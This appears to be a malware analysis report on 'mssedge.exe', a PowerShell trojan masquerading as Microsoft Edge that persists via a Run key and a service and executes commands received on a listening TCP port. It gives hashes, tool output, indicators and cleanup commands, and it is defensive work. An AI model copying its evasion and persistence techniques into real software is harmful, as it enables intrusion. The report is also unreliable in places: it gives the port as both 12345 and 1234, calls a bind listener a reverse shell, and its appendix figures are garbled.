

# "REVERSE" POWERSHELL MALWARE ANALYSIS





## Contents

| Methodology2                  |
|-------------------------------|
| Tools2                        |
| Analysis Process2             |
| Binary Overview               |
| Attack Vector                 |
| File Analysis                 |
| Sandbox Analysis4             |
| Overview Conclusions4         |
| Static Analysis4              |
| PEStudio4                     |
| PeStudio5                     |
| GHIDRA5                       |
| Code Analysis5                |
| Code Analysis6                |
| Static Analysis Conclusions6  |
| Dynamic Analysis6             |
| Process Monitor               |
| Wireshark6                    |
| Dynamic Analysis Conclusions7 |
| Conclusions7                  |
| Indicators & Signatures7      |
| Remediation Steps7            |
| Appendix                      |

## Methodology

#### Tools

The analysis was carried out using a variety of dynamic and static analysis tools. This section details the tools and their purposes.

| Name               | Description                                 | Artifacts                                 |
|--------------------|---------------------------------------------|-------------------------------------------|
| PEStudio           | PE file examination tool                    | Binary details and properties             |
| GHIDRA             | Disassembly and reverse<br>engineering tool | Code disassembly and binary properties    |
| Process Monitor    | Process monitoring tool                     | List of actions taken by binary           |
| Wireshark          | Network monitoring tool                     | Malicious packets and data transfer       |
| Command-Line Tools | File analysis                               | File descriptors and binary<br>properties |

#### Analysis Process

The primary goal of this analysis is to provide insight into the operation and observed behaviors of the malicious binary sample provided. The analysis follows several established methods, including a static and dynamic analysis process. All analysis steps take place in an isolated Virtual Machine running the FLARE framework and toolsets. Unless otherwise mentioned, the analysis environment has not been modified past the FLARE defaults. The Virtual Machine operating system is Windows 10.

The analysis process is broadly outlined below.

- I. File Analysis
  - a. Command-Line tools
  - b. Sandbox Analysis
- II. Static Analysis
  - a. PEStudio Analysis
  - b. GHIDRA Disassembly Analysis
  - c. Code Analysis
- III. Dynamic Analysis
  - a. Process Monitor behavioral analysis.
  - b. Wireshark network behavioral analysis.
  - c. Registry artifact analysis.

Certain aspects of the analysis have been tailored to the binary sample. These modifications are noted in the relevant sections.

## **Binary Overview**

#### Attack Vector

The executable is sent to victim devices through spoofed emails that include a download link hosted on a private server. The observed links have proven to be unique, and access to the server is limited to the victim during the attack process. Thus, the current belief is that the malware is a result of targeted phishing campaigns.

#### File Analysis

The binary was preliminarily examined via Linux command-line tools in an Ubuntu Windows Subsystem for Linux instance. The following information was gathered.

| Command | Binary Name | Executable Type | Language           |
|---------|-------------|-----------------|--------------------|
| file    | mssedge.exe | PE32 Executable | Mono/.Net assembly |

| Command | Нех     | Description                    |
|---------|---------|--------------------------------|
| binwalk | 0x0     | Microsoft executable, portable |
|         | 0x1CA01 | LZMA compressed data           |

| Command   | Value                                                            |
|-----------|------------------------------------------------------------------|
| md5sum    | 3475003481c71d31e23beceb1e333298                                 |
| sha256sum | 480f2f51b7c7a6bf25482cc8205d5b3c5e3d7e8661f9576628eab47d995e53bd |

Additionally, advanced string analysis tools were used. The full results are included in the report materials. A summary is presented below.

- FLOSS results
  - o 717 static strings
  - $\circ$  661 ASCII strings
  - o 56 UTF-16LE strings

#### Notable Imports Description

| · · · · ·                    |                                      |
|------------------------------|--------------------------------------|
| System.Management.Automation | Windows .Net class for automation    |
| System.Windows.Forms         | Windows .Net class for form creation |
| PSCredentialTypes            | PowerShell credential management     |
| REQUEST_ADMINISTRATOR        | Administrator elevation              |
| FromBase64String             | Decoding technique                   |
| BeginInvoke                  | Command invocation                   |

### Sandbox Analysis

Online sandboxing tool, VirusTotal was used to perform additional preliminary analysis on the binary sample. Initially, only the hash was used to search the database. However, the hash search did not result in any findings thus the binary was uploaded for further analysis. While uploading binary samples to online sandbox tools may result in tipping threat actors off, it was a necessary action to gain more information before starting an in-depth analysis.

The full VirusTotal report is included in the report materials. A summary is presented below.

| Category         | Result                                                          |
|------------------|-----------------------------------------------------------------|
| Vendor Detection | 21/70                                                           |
| Threat type      | Generic Malware                                                 |
| Threat Label     | Boxter                                                          |
| File Type        | Win32 EXE                                                       |
| External Modules | credui, user32.dll, Kernel.dll                                  |
| Execution        | PowerShell, Run PowerShell expression                           |
| Defense Evasion  | Decode data using Base64 in .NET, Masquerades in user directory |
| Persistence      | Registry RunKeys                                                |
| Privilege        | Registry RunKeys                                                |
| Escalation       |                                                                 |
| Discovery        | Checks online IP addresses, Reads hosts file, queries processes |

#### **Overview Conclusions**

The VirusTotal results are in-line with the results from the earlier file analysis. As such, the binary sample is likely a PowerShell script that has been compiled to an executable using the popular module ps2exe. Ps2exe uses the windows forms .NET class to create console-less executables. Additionally, the sample attempts to maintain persistence through registry edits, attempts to steal information such as IP addresses, and includes several evasion techniques.

## Static Analysis

#### PEStudio

Static analysis provides insight into the binary sample without the risk of modifications or detection techniques that dynamic analysis poses. However, static analysis does not provide a complete look at the behavior and function of the malware. PEStudio was used to start the static analysis of the binary sample and is summarized below.

- PEStudio Results
  - 43 Indicators
  - o 588 Functions
  - .NET Namespace
  - o 4 Libraries

The full PEStudio report is included in the report materials. A summary is presented on the next page.

PeStudio

| Indicator                  | Detail          | Level |
|----------------------------|-----------------|-------|
| File > privilege > level   | Administrator   | 1     |
| .NET > namespace > flag    | System.Security | 1     |
| String > size > suspicious | 8812 bytes      | 2     |
| Function > group           | Obfuscation     | 3     |

| Function                   | Namespace       | Flagged | Group        | Library     |
|----------------------------|-----------------|---------|--------------|-------------|
| SecureString               | System.Security | Yes     | Security     | mscoree.dll |
| CredUIPromptForCredentials | -               | Yes     | Cryptography | credui      |

The functions imported both deal with security management in Windows. Specifically, they are required imports when elevating to administrator privileges. Additionally, the indicators pulled out by PEStudio further demonstrate the binary sample has built-in evasion tactics. The file size indicator is notable as well, as the executable masquerades as Microsoft Edge (msedge.exe). The file size of the malware does not match the expected size of the legitimate msedge.exe file.

#### GHIDRA

Further static analysis was performed with GHIDRA. While GHIDRA was unable to properly disassembly the sample, some useful information was obtained through the analysis. Using the type search function in GHIDRA, Unicode data was extracted. At location 00408a28, a Base64 encoded Unicode string was found. Using decoding tools, the Base64 string was decoded. The output of the decoding process was a PowerShell expression that executed an encoded Base64 string. Through further decoding the string used in the command, the binary's code was extracted. All strings are provided in the report materials.

#### Code Analysis

Code analysis began after the code was successfully extracted. The full code is included in the report materials. A summary is presented below.

| Parameter                                                          | Description                                                                                                    |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Run                                                                | Boolean parameter set to True when run as a                                                                                                    |
|                                                                    | service or on startup                                                                                                    |
| Elevated                                                           | Detects admin privileges                                                                                                    |
|                                                                    |                                                                                                    |
|                                                                    |                                                                                                    |
|                                                                    |                                                                                                    |
| Persistence Mechanism                                              | Description                                                                                                    |
| Persistence Mechanism<br>Registry Key creation                     | Description<br>Registry run keys are created to auto start an                                                                                                |
| Persistence Mechanism<br>Registry Key creation                     | Description<br>Registry run keys are created to auto start an<br>instance of the malware on device startup                                                   |
| Persistence Mechanism<br>Registry Key creation<br>Service Creation | Description<br>Registry run keys are created to auto start an<br>instance of the malware on device startup<br>A service is created that launches the malware |

#### Code Analysis

| Evasion Mechanism | Description                                                        |
|-------------------|--------------------------------------------------------------------|
| Relocation        | Malware relocates into the Microsoft Edge<br>directory             |
| Obfuscation       | Script is encoded in Base64 and decoded on execution               |
| Masquerading      | Malware runs the legitimate edge executable when manually launched |
|                   |                                                                    |

| Process         | Description                                   |
|-----------------|-----------------------------------------------|
| Socket Creation | A socket is created using the                 |
|                 | System.Net.Sockets.TcpListener .NET class     |
| Connection      | Using the socket, the malware listens on port |
|                 | 12345 on all local addresses                  |
| Execution       | When receiving a command, the server executes |
|                 | the command and returns the result            |

#### Static Analysis Conclusions

Through the static analysis process, and the code analysis process, the function of the malware has been determined. Firstly, the malware hides itself in the legitimate edge executable location. This is to mask the process when investigated. Secondly, the malware creates firewall rules to allow itself network access. It then creates a service and run key to establish persistence. When manually launched, the malware appears to operate as a legitimate edge process. It calls the edge executable and creates a legitimate instance of it. In the background, the malware opens a PowerShell session and begins to listen on tcp port 1234. When a command comes in, it executes the command in the PowerShell session and returns the output.

## **Dynamic Analysis**

#### **Process Monitor**

Moving into dynamic analysis, Process Monitor was used to log the actions the malware took while running. The malware initially accesses a set of security related registry keys at

HKLM\System\CurrentControlSet\Control\WMI\Security. This is likely the first check for administrative capabilities. It then begins to import .NET framework files at

HKLM\SOFTWARE\Microsoft\.NETFramework. It then uses HKLM\SOFTWARE\Microsoft\Cryptography to begin the decoding of the expression. During the execution of the malware, the registry hive HKLM\SOFTAWRE\Microsoft\.NETFramework\v4.0.30319 is used to manage the server connection. The keys used are UseHttpPipeliningAndBufferPooling, HWRPortReuseOnSocketBind, and other connection keys. When executing commands, it uses the HKCR\exefile\shell\open\command keys.

The full Process Monitor log is included in the report materials.

#### Wireshark

Using Wireshark to monitor the TCP stream associated with malware process further demonstrated the functionality of the malware. The TCP server created by the malware is unencrypted. Therefore, by intercepting or sniffing the packets, the client<->server communications can be intercepted and read in

plaintext. If the TCP stream is identified, Wireshark can pull all of the commands that were sent from the client. Additionally, there is no built-in obfuscation of the client address. This makes it easy to trace the client IP and create indicators and signatures to look for.

The full Wireshark log is included in the report materials.

### Dynamic Analysis Conclusions

Using the dynamic analysis tools, the full functionality of the malware has been made clear. It is a trojan that masquerades as a legitimate Microsoft Edge process. When it's run, the malware creates a TCP server that listens for commands from a client. The commands are then executed and returned to the client. This type of reverse shell is often used to exfiltrate secrets from devices.

## Conclusions

#### Indicators & Signatures

| Indicator                                          | Descriptor                                                                          |
|----------------------------------------------------|-------------------------------------------------------------------------------------|
| mssedge.exe                                        | The name of the executable analyzed                                                 |
| TCP traffic on port 12345                          | The port used for the reverse shell communications                                  |
| PowerShell command execution logs                  | Command execution logs from<br>sessions that have not been<br>legitimately launched |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Run | Modifications to the Run keys                                                       |
| MicrosoftEdgeUpdater service                       | The service created by the malware                                                  |

#### **Remediation Steps**

Remediation is relatively simple for this piece of malware. The following steps are advised.

| Step                  | Command                                                                                | Description                               |
|-----------------------|----------------------------------------------------------------------------------------|-------------------------------------------|
| Stop the              | Stop-Process (Get-Process -Name mssedge).ID                                            | Stop the server                           |
| malicious             |                                                                                        | process                                   |
| process               |                                                                                        |                                           |
| Remove the            | rm                                                                                     | Remove the                                |
| Registry              | HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\mssedge                            | run key that                              |
| Run key               |                                                                                        | auto starts the<br>process                |
| Remove the<br>service | (Get-WmiObject -Class Win32_Service -Filter<br>"Name='MicrosoftEdgeUpdater'").delete() | Remove the service created by the malware |

## Appendix

| mssedae.exe:                                  | :~/Mal<br>PE32 executable<br>:~/Mal          | ware\$ file mssedge.exe<br>(GUI) Intel 80386 Mono/.Net assembly, for MS Windows<br>ware\$ binwalk mssedge.exe                                                                                             |
|-----------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| DECIMAL                                       | HEXADECIMAL                                  | DESCRIPTION                                                                                                    |
| 0<br>22903<br>116667<br>117249<br>: 944766976 | 0x0<br>0x5977<br>0x1C7BB<br>0x1CA01<br>Dytes | Microsoft executable, portable (PE)<br>Copyright string: "CopyrightAttribute"<br>XML document, version: "1.0"<br>LZMA compressed data, properties: 0xD0, dictionary size: 786432 bytes, uncompressed size |

#### Figure 1 - File analysis output

| FLARE FLOSS RESULTS (version v2.2.0-0-g783dd8f)                                                                 |                                |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|--|--|--|--|--|--|--|--|
| file path<br>  extracted strings<br>  static strings<br>  stack strings<br>  tight strings<br>  decoded strings | mssedge.exe 717<br>0<br>0<br>0 |  |  |  |  |  |  |  |  |
| FLOSS ASCII STRINGS (661)                                                                                       |                                |  |  |  |  |  |  |  |  |
| !This program cannot be ru<br>#bId<br>.text<br>`.rsrc<br>@.reloc<br>*.('<br>PAs*<br>MY(A<br>GXs6<br>:           | ın in DOS mode.                |  |  |  |  |  |  |  |  |

Figure 2 - FLOSS Result Summary

| 🔽 petudio 943 - Malware Initial Assessment - www.winitor.com [c/users/bajin/desktop/mszedge.exe] – 🗆 X |                                         |                                                |                         |                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------------|-------------------------|---------------------------|--|--|--|--|--|
| file settings about                                                                                    |                                         |                                                |                         |                           |  |  |  |  |  |
| <b>≌∃</b> × <b>8</b> ?                                                                                 |                                         |                                                |                         |                           |  |  |  |  |  |
| C:\users\bajiri\desktop\mssedge.exe                                                                    | indicator (42)                          | detail                                         | level                   |                           |  |  |  |  |  |
| indicators (43)                                                                                        | functions > name > flag                 | 2                                              | 1                       |                           |  |  |  |  |  |
| Virustotai (21/70)                                                                                     | strings > flag                          | 4                                              | 1                       |                           |  |  |  |  |  |
| dos-neader (64 bytes)                                                                                  | .NET > namespace > flag                 | System.Security                                | 1                       |                           |  |  |  |  |  |
| b rich header (n/a)                                                                                    | file > privilege > level                | administrator                                  | 1                       |                           |  |  |  |  |  |
| b file-beader (Intel-295)                                                                              | string > size > suspicious              | 8812 bytes                                     | 2                       |                           |  |  |  |  |  |
| <ul> <li>b. ontional-header (GUI)</li> </ul>                                                           | .NET > stream                           | #Blob                                          | 3                       |                           |  |  |  |  |  |
| directories (5)                                                                                        | .NET > stream                           | #GUID                                          | 3                       |                           |  |  |  |  |  |
| b sections (3)                                                                                         | .NET > stream                           | #Strings                                       | 3                       |                           |  |  |  |  |  |
| libraries (4)                                                                                          | .NET > stream                           | #US                                            | 3                       |                           |  |  |  |  |  |
| functions (588)                                                                                        | .NET > stream                           | <b>#</b> ~                                     | 3                       |                           |  |  |  |  |  |
|                                                                                                    | entry-point > location                  | 0x0000D84E                                     | 3                       |                           |  |  |  |  |  |
| tls-callback (n/a)                                                                                     | file > image-base                       | 0x00400000                                     | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > size                             | 117760 bytes                                   | 3                       |                           |  |  |  |  |  |
| resources (4)                                                                                          | .NET > methods > managed                | 125                                            | 3                       |                           |  |  |  |  |  |
| abc strings (size)                                                                                     | strings > count                         | 1476                                           | 3                       |                           |  |  |  |  |  |
| X debug (n/a)                                                                                          | .NET > libraries > unmanaged            | 3                                              | 3                       |                           |  |  |  |  |  |
|                                                                                                    | resources > instances > standard        | 4                                              | 3                       |                           |  |  |  |  |  |
|                                                                                                    | strings > unicode > dotnet              | 42                                             | 3                       |                           |  |  |  |  |  |
| 🕒 overlay (n/a)                                                                                        | NFT > methods > unmanaged               | 5                                              | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > alignment                        | 512 hyter                                      | 2                       |                           |  |  |  |  |  |
|                                                                                                    | recourses > file ratio                  | 50 2097                                        | 3                       |                           |  |  |  |  |  |
|                                                                                                    | resources > nie-ratio                   | 20.20%                                         | 3                       |                           |  |  |  |  |  |
|                                                                                                    | functions > count                       | 200                                            | 3                       |                           |  |  |  |  |  |
|                                                                                                    | strings > ascii > dotnet                | <u>610</u>                                     |                         |                           |  |  |  |  |  |
|                                                                                                    | dos-stub > size                         | <u>b4 bytes</u>                                | 3                       |                           |  |  |  |  |  |
|                                                                                                    | section > alignment                     | 8192 bytes                                     | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > subsystem                        | GUI                                            | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > signature                        | Microsoft .NET                                 | 3                       |                           |  |  |  |  |  |
|                                                                                                    | .NET > namespace > custom               | ModuleNameSpace                                | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > score > error                    | The operation completed successfully.          | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > os > target                      | Windows NT 4.0                                 | 3                       |                           |  |  |  |  |  |
|                                                                                                    | security > protection                   | address-space-layout-randomization (ASLR) > ON | 3                       |                           |  |  |  |  |  |
|                                                                                                    | resources > manifest                    | available                                      | 3                       |                           |  |  |  |  |  |
|                                                                                                    | function > group                        | console                                        | 3                       |                           |  |  |  |  |  |
|                                                                                                    | security > protection                   | control-flow-guard (CFG) > OFF                 | 3                       |                           |  |  |  |  |  |
|                                                                                                    | function > group                        | cryptography                                   | 3                       |                           |  |  |  |  |  |
|                                                                                                    | security > protection                   | data-execution-prevention (DEP) > ON           | 3                       |                           |  |  |  |  |  |
|                                                                                                    | function > group                        | file                                           | 3                       |                           |  |  |  |  |  |
|                                                                                                    | file > name > original                  | mssedge.exe                                    | 3                       |                           |  |  |  |  |  |
|                                                                                                    | function > group                        | obfuscation                                    | 3                       |                           |  |  |  |  |  |
|                                                                                                    | .NET > property > missing               | typelibld                                      | 3                       |                           |  |  |  |  |  |
|                                                                                                    | strings > hint                          | utility                                        | 3                       |                           |  |  |  |  |  |
|                                                                                                    | strings > hint                          | utility                                        | 3                       |                           |  |  |  |  |  |
|                                                                                                    |                                         |                                                |                         |                           |  |  |  |  |  |
|                                                                                                    |                                         |                                                |                         |                           |  |  |  |  |  |
|                                                                                                    |                                         |                                                |                         |                           |  |  |  |  |  |
| sha256: 480F2F51B7C7A6BF25482CC8205D5B3C5E3D7E86                                                       | 561F9576628EAB47D995E53BD cpu: 32-bit f | ile-type: executable subsystem: GUI            | entry-point: 0x0000D84E | signature: Microsoft .NET |  |  |  |  |  |

Figure 3 - PEStudio results

| gestudio 9.43 - Malware Initial Assessment - www | w.winitor.com [c:\users\bajiri\deskto | p\mssedge.exe]      |                |              |             |                   |              | -                         |   |
|--------------------------------------------------|---------------------------------------|---------------------|----------------|--------------|-------------|-------------------|--------------|---------------------------|---|
| file settings about                              |                                       |                     |                |              |             |                   |              |                           |   |
| ※ ■ × 自 ?                                        |                                       |                     |                |              |             |                   |              |                           |   |
| □ 😳 c:\users\bajiri\desktop\mssedge.exe          | functions (588)                       | namespace (21)      | flag (2)       | group (6)    | type (13)   | ordinal (0)       | library (4)  |                           | ^ |
|                                                  | SecureString                          | System.Security     | x              | security     | TypeRef     |                   | mscoree.dll  |                           |   |
| ···· virustotal (21/70)                          | CredUIPromptForCredentials            |                     | x              | cryptography | ImplMap     |                   | credui       |                           |   |
| → dos-header (64 bytes)                          | MB GetString                          |                     |                |              | ImplMap     |                   | user32.dll   |                           |   |
| dos-stub (64 bytes)                              | ToUnicode                             |                     |                |              | ImplMap     |                   | user32.dll   |                           |   |
| P rich-neader (http://2000)                      | mssedge                               |                     |                |              | Assembly    |                   | mscoree.dll  |                           |   |
| P file-neader (intel-360)                        | mscorlib                              |                     |                |              | AssemblyRef |                   | mscoree.dll  |                           |   |
| directories (5)                                  | System.Management.Autom               |                     |                |              | AssemblyRef |                   | mscoree.dll  |                           |   |
| b sections (3)                                   | System.Windows.Forms                  |                     |                |              | AssemblyRef |                   | mscoree.dll  |                           |   |
| ibraries (4)                                     | System.Drawing                        |                     |                |              | AssemblyRef |                   | mscoree.dll  |                           |   |
| functions (588)                                  | System                                |                     |                |              | AssemblyRef |                   | mscoree.dll  |                           |   |
|                                                  | chSize                                |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | hwndParent                            |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | nszMessageText                        |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
| a resources (4)                                  | nszCantionText                        |                     |                |              | Field       | -                 | mscoree.dll  |                           |   |
| abc strings (size)                               | hhmBanner                             |                     |                |              | Field       | -                 | mscoree dll  |                           |   |
|                                                  | value                                 |                     |                |              | Field       |                   | miscoree dll |                           |   |
| anifest (administrator)                          | INCORPECT PASSWORD                    |                     |                |              | Field       |                   | miscoree.dll |                           |   |
| version (mssedge.exe)                            | DO NOT DEPSIST                        |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
| overlay (n/a)                                    | PEOLIEST ADMINISTRATOR                |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | EVCLUDE CERTIFICATES                  |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | PEOLIPE CERTIFICATE                   |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | REQUIRE CERTIFICATE                   |                     |                |              | Field       |                   | mscoree.uii  |                           |   |
|                                                  | ALWAYS SHOW U                         |                     |                |              | Field       |                   | mscoree.ull  |                           |   |
|                                                  | RECURPT SHARPTCARD                    |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | REQUIRE SMARICARD                     |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | PASSWORD UNLY OK                      |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | COMPLETE USERNAME                     |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  |                                       |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | PERSIST                               |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | SERVER CREDENTIAL                     |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | EXPECT CONFIRMATION                   |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | GENERIC CREDENTIALS                   |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | USERNAME TARGET CREDE                 |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | KEEP USERNAME                         |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | NO ERROR                              |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR CANCELLED                       |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR NO SUCH LOGON S                 |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR NOT FOUND                       |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR INVALID ACCOUNT                 |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR INSUFFICIENT BUFFER             |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR INVALID PARAMETER               |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | ERROR INVALID FLAGS                   |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | User                                  |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | Password                              |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | Domain                                |                     |                |              | Field       |                   | mscoree.dll  |                           |   |
|                                                  | GUIBackgroundColor                    |                     |                |              | Field       |                   | mscoree.dll  |                           | ~ |
| sha256: 480F2F51B7C7A6BF25482CC8205D5B3C5E3D7    | E8661F9576628EAB47D995E53BD           | cpu: 32-bit file-ty | pe: executable | subsystem: G | UI          | entry-point: 0x00 | 00D84E       | signature: Microsoft .NET |   |

Figure 4 - PEStudio results

| 🗹 pestudio 9.43 - Malware Initial Assessment - www.winitor.com [c\users\bajin\desktop\mssedge.exe] – 🗌 X |                                 |                            |                 |         |                         |                           |  |      |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------|-----------------|---------|-------------------------|---------------------------|--|------|--|--|
| file settings about                                                                                      |                                 |                            |                 |         |                         |                           |  |      |  |  |
| S ■ X ■ ?                                                                                                |                                 |                            |                 |         |                         |                           |  |      |  |  |
| □ 🔁 c:\users\bajiri\desktop\mssedge.exe                                                                  | property                        | detail                     |                 |         |                         |                           |  | ^    |  |  |
| Jul indicators (43)                                                                                      | II -library                     | false                      |                 |         |                         |                           |  |      |  |  |
| virustotal (21/70) 22 his apprint                                                                        |                                 | false                      |                 |         |                         |                           |  |      |  |  |
| > dos-header (64 bytes)                                                                                  | 22-bit-proformed                | false                      |                 |         |                         |                           |  |      |  |  |
| dos-stub (64 bytes)                                                                                      | strong name signed              | false                      |                 |         |                         |                           |  |      |  |  |
| … ▷ rich-header (n/a)                                                                                    | track debug data                | false                      |                 |         |                         |                           |  |      |  |  |
| > file-header (Intel-386) track-debug-data                                                               |                                 | false                      |                 |         |                         |                           |  |      |  |  |
| optional-header (GUI)                                                                                    | hauve-entry-point               | a so                       |                 |         |                         |                           |  |      |  |  |
| 👪 directories (5)                                                                                        | neap-sizes                      | 0x00                       |                 |         |                         |                           |  | - 11 |  |  |
| b sections (3)                                                                                           | (                               |                            |                 |         |                         |                           |  | - 11 |  |  |
|                                                                                                    | namespace (system)              | items                      |                 |         |                         |                           |  | - 11 |  |  |
|                                                                                                    | System                          | 35                         |                 |         |                         |                           |  | - 11 |  |  |
|                                                                                                    | System.Management.Automatio     | 13                         |                 |         |                         |                           |  | - 11 |  |  |
| o tis-callback (n/a)                                                                                     | System.Windows.Forms            | 24                         |                 |         |                         |                           |  | - 11 |  |  |
| La .NET (namespace)                                                                                      | System.Text                     | 2                          |                 |         |                         |                           |  | - 11 |  |  |
| esources (4)                                                                                             | System.Management.Automation    | 14                         |                 |         |                         |                           |  | - 11 |  |  |
| abc strings (size)                                                                                       | System.Collections.ObjectModel  | 1                          |                 |         |                         |                           |  | - 11 |  |  |
| ····· (DC debug (n/a)                                                                                    | System.Collections.Generic      | 3                          |                 |         |                         |                           |  |      |  |  |
| manifest (administrator)                                                                                 | System.Drawing                  | 2                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Security                 | 1                          |                 |         |                         |                           |  |      |  |  |
| ····· 🔲 overlay (n/a)                                                                                    | System.Globalization            | 1                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Runtime.InteropServices  | 7                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Reflection               | 11                         |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Runtime.CompilerServices | 3                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Collections              | 1                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.ComponentModel           | 1                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Threading                | 5                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Management.Automatio     | 2                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Diagnostics              | 1                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.IO                       | 1                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | System.Text.RegularExpressions  | 5                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    |                                 |                            |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | namespace (custom)              | items                      |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | ModuleNameSpace                 | 11                         |                 |         |                         |                           |  |      |  |  |
|                                                                                                    |                                 |                            |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | stream                          | size                       |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | #~                              | 7084 bytes                 |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | #Strings                        | 8632 bytes                 |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | #US                             | 18832 bytes                |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | #GUID                           | 16 bytes                   |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | #Blob                           | 2060 bytes                 |                 |         |                         |                           |  |      |  |  |
|                                                                                                    |                                 |                            |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | table                           | items                      |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | Module                          | 1                          |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | TypeRef                         | 141                        |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | TypeDef                         | 23                         |                 |         |                         |                           |  |      |  |  |
|                                                                                                    | Field                           | 87                         |                 |         |                         |                           |  | ~    |  |  |
| sha256: 480F2F51B7C7A6BF25482CC8205D5B3C5E3D7E866                                                        | 51F9576628EAB47D995E53BD        | cpu: 32-bit file-type: exe | cutable subsyst | em: GUI | entry-point: 0x0000D84E | signature: Microsoft .NET |  |      |  |  |

Figure 5 - PEStudio results

| nssedge.exe |                   |                 |             |            |                    | <b>h</b> | 😼   🛱 🛃   💩 | - | × |
|-------------|-------------------|-----------------|-------------|------------|--------------------|----------|-------------|---|---|
|             |                   | 11              |             |            |                    |          |             |   | ^ |
|             | DE 0-0            | (D= f==1=)      |             |            |                    |          |             |   |   |
|             | assume Dr = 0x0   | (Delault)       | B. 00400000 | VDEEL      | 11. 004000b4(#)    |          |             |   |   |
|             | 00400000 4d Eo 00 | IMAGE_DUS_READE | R_00400000  | AREF [     | I]: 004000b4(*)    |          |             |   |   |
|             | 00400000 40 58 90 | THAGE_DO        |             |            |                    |          |             |   |   |
|             | 00 00 04          |                 |             |            |                    |          |             |   |   |
| 6—          | 00400000 4d 5a    | char[2]         | "M7."       | e magic    |                    | XREFILL  | 00400054(*) |   |   |
| I T k       | - 00400000 [0]    | 'M'. '          | Z'          | C_mdg10    |                    |          |             |   |   |
|             | 00400002 90 00    | dw              | 90h         | e cblp     | Bytes of last page |          |             |   |   |
|             | 00400004 03 00    | dw              | 3h          | e cp       | Pages in file      |          |             |   |   |
|             | 00400006 00 00    | dw              | 0h          | e crlc     | Relocations        |          |             |   |   |
|             | 00400008 04 00    | dw              | 4h          | e cparhdr  | Size of header in  |          |             |   | _ |
|             | 0040000a 00 00    | dw              | 0h          | e_minalloc | Minimum extra para |          |             |   |   |
|             | 0040000c ff ff    | dw              | FFFFh       | e_maxalloc | Maximum extra para |          |             |   |   |
|             | 0040000e 00 00    | dw              | 0h          | e_ss       | Initial (relative) |          |             |   |   |
|             | 00400010 b8 00    | dw              | B8h         | e_sp       | Initial SP value   |          |             |   |   |
|             | 00400012 00 00    | dw              | 0h          | e_csum     | Checksum           |          |             |   |   |
